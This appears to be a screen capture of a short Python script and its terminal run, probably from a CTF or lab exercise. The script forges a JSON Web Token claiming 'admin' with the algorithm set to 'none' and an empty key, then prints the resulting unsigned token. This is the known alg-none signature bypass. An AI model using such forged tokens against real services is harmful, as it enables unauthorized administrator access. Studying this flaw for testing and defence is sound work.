 python > jwt编码脚本.py > ...
1 import jwt
2 Payload = {
3 "iss": "admin",
4 "iat": 1645605971,
5 "exp": 1645613171,
6 "nbf": 1645605971,
7 "sub": "admin",
8 "jti": "b89d811ca6831c1d63978fd7bff502e0"
9 }
10 headers = {
11 "alg": "none",
12 "typ": "JWT"
13 }
14 json_web_token = jwt.encode(payload=Payload,key="",algorithm="none",headers=headers)
15 print(json_web_token)
问题 输出 调试控制台 终端 端口
PS C:\Users\28105\Desktop\java> & C:/Users/28105/AppData/Local/Microsoft/WindowsApps/python3.12
.exe c:/Users/28105/Desktop/java/python/jwt编码脚本.py
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY0NTYwNTk3MSwiZXhwIjoxNjQ1NjE
zMTcxLCJuYmYiOjE2NDU2MDU5NzEsInN1YiI6ImFkbWluIiwianRpIjoiYjg5ZDgxMWNhNjgzMWMxZDYzOTc4ZmQ3YmZmNT
AyZTAifQ.
PS C:\Users\28105\Desktop\java>